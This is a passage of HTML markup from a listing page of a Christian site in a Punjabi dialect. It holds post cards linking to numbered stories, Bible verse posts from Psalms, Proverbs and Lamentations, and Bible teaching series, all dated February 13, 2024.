                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b2%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor23-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b2%db%b2%db%b3/">سونڑے رب دا کلام | زبور (۲:۲۳)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-33/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/33story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/33story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/33story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/33story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/33story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-33/">تتری کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk5-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk5-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk5-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk5-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk5-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-5/">گنہگار تیں رحم کرو | قسط نمبر ۵</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-32/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/32story--1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/32story--1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/32story--300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/32story--768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/32story-.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-32/">بتری کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal14-33.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b1%db%b4/">سونڑے رب دا کلام | امثال (۳۳:۱۴)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a2%d8%ae%d8%b1%db%8c-%da%88%da%be%d8%a7%da%91%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a2%d8%ae%d8%b1%db%8c-%da%88%da%be%d8%a7%da%91%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/">آخری ڈھاڑے | قسط نمبر ۵</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-31/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/31story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/31story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/31story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/31story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/31story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-31/">اکتری کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%af%da%be%d8%b1-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%af%da%be%d8%b1-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/">گھر کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-30/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/33rdstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/33rdstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/33rdstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/33rdstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/33rdstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-30/">تریحو یں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-29/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/29story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/29story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/29story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/29story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/29story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-29/">اونتریں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk4-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk4-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk4-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk4-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk4-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-4/">خُدا ساڈامددگار ہے | قسط نمبر ۴</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%88%d8%ad%d8%af%d8%aa-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%88%d8%ad%d8%af%d8%aa-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/">وحدت بائبل | قسط نمبر ۴</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b6%db%b1%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b6%db%b1%db%b5/">سونڑے رب دا کلام | امثال (۶:۱۵)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-28/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/28story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/28story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/28story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/28story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/28story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-28/">آٹھاوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-27/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/27story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/27story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/27story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/27story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/27story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-27/">ستاوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-26/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/26story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/26story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/26story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/26story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/26story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-26/">چھوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk3-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk3-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk3-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk3-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk3-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-3/">خُدا دی لازوال مُحبت | قسط نمبر۳</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-25/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/25story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/25story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/25story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/25story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/25story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-25/">پنجی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%8c-%d9%85%d9%88%d8%aa-%d8%aa%db%8c%da%ba-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%8c-%d9%85%d9%88%d8%aa-%d8%aa%db%8c%da%ba-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">مسیح دی موت تیں قیامت | قسط نمبر</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-24/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/24thstory2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/24thstory2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/24thstory2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/24thstory2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/24thstory2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-24/">چوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-23/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/23story2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/23story2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/23story2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/23story2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/23story2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-23/">تریوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d9%88%d8%aa%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d9%88%d8%aa%db%8c/">کلامِ مقدس دی تمثیل | بیش قیمت موتی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-2/">کُمہار | قسط نمبر ۲</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%86%d9%88%d8%ad%db%81-%db%b2%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/noah3-22-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/noah3-22-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/noah3-22-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/noah3-22-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/noah3-22.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%86%d9%88%d8%ad%db%81-%db%b2%db%b2%db%b3/">سونڑے رب دا کلام | نوحہ (۲۲:۳)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b5%db%b3%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal305-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal305-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal305-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal305-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal305.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b5%db%b3%db%b0/">سونڑے رب دا کلام | امثال(۵:۳۰)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-22/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-22/">باویہویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-21/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/21story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/21story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/21story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/21story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/21story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-21/">اکیویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b1%da%a9%d8%b2-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b1%da%a9%d8%b2-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">مرکز بائبل | قسط نمبر ۲</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
